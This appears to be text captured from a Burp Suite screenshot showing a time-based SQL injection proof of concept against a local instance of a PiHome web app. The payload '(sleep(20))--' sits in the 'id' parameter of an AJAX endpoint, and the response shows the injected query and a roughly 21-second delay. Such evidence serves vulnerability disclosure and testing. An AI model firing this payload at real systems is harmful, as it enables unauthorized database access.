 Burp Suite Professional v2024.12.1 - Temporary Project - licensed to Jelle Janssens
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Intruder Burp Bounty Pro Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ajax.php?Ajax=GetModal_MQTTEdit&id=(sleep(20))--
HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: PHPSESSID=087f1b0f23735d827df7afbc7ed3f8b1;
PiHomeLanguage=en
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Feb 2025 14:03:12 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4248
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 string(13) "(sleep(20))--"
15 string(46) "SELECT * FROM `mqtt` WHERE
`id`=(sleep(20))--;"
16 bool(false)
17 <div class="modal-header">
18 <button type="button" class="close" data-dismiss="
modal" aria-hidden="true">
x
</button>
19 <h5 class="modal-title" id="ajaxModalLabel">
Edit MQTT Connection
</h5>
20 </div>
21 <div class="modal-body" id="ajaxModalBody">
<form name="form-mqtt" id="form-mqtt" role="form"
onSubmit="return false;" action="javascript:return
false;" >
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Name Value
Ajax GetModal_MQTTEdit
id (sleep(20))--
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 11
Inspector
Notes
Done 4,613 bytes | 21,016 millis
Event log (3) All issues (80) Memory: 440.2MB